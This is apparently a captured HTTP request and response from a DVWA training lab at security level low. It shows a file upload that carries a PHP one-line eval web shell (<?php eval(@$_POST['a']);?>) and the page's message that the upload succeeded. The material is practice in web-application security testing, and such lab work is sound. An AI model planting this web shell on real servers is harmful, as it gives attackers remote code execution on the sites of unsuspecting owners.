 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.228.150
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------243999159733611297822310406713
8 Content-Length: 494
9 Origin: http://192.168.228.150
10 Connection: close
11 Referer: http://192.168.228.150/DVWA/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=5b6p5dvqqk8rva1353vkh7u3qm
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------243999159733611297822310406713
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------243999159733611297822310406713
20 Content-Disposition: form-data; name="uploaded"; filename="post_a.txt"
21 Content-Type: text/php
22
23 <?php eval(@$_POST['a']);?>
24 -----------------------------243999159733611297822310406713
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------243999159733611297822310406713--
29
Response
Pretty Raw Hex Render
\n
</li>
60 <li class="">
<a href="../../about.php">
About
</a>
</li>
61 </ul>
<ul class="menuBlocks">
<li class="">
<a href="../../logout.php">
Logout
</a>
</li>
62 </ul>
63 </div>
64
65 </div>
66
67 <div id="main_body">
68
69
70 <div class="body_padded">
71 <h1>
Vulnerability: File Upload
</h1>
72
73
74
75 <div class="vulnerable_code_area">
76 <form enctype="multipart/form-data" action="#" method="POST">
77 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
78 Choose an image to upload:<br />
<br />
79 <input name="uploaded" type="file" />
<br />
80 <br />
81 <input type="submit" name="Upload" value="Upload" />
82
83 </form>
84 <pre>
../../hackable/uploads/post_a.txt succesfully uploaded!
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="https://www.owasp.org/index.php/Unrestricted_File_Upload" target="_blank">
https://www.owasp.org/index.php/Unrestricted_File_Upload
</a>
</li>
90 <li>
<a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/" target="_blank">
https://www.acunetix.com/websitesecurity/upload-forms-threat/
</a>
</li>
91 </ul>
92 </div>
93 <br />
<br />
94
95
96 </div>
97
98 <div class="clear">
99 </div>
100
101 <div id="system_info">
102 <input type="button" value="View Help" class="popup_button" id='help_button' data-help-url='
../../vulnerabilities/view_help.php?id=upload&security=low&locale=en' )">
<input type="button" value="View Source" class="popup_button" id='source_button' data-source-url='
../../vulnerabilities/view_source.php?id=upload&security=low' )">
<div align="left">
<em>
Username:
</em>
admin<br />
<em>
Security Level:
</em>
low<br />
<em>
Locale:
</em>
en<br />
<em>
PHPIDS:
</em>
disabled<br />
<em>
SQLi DB:
</em>
mysql
</div>
103 </div>
104
105 <div id="footer">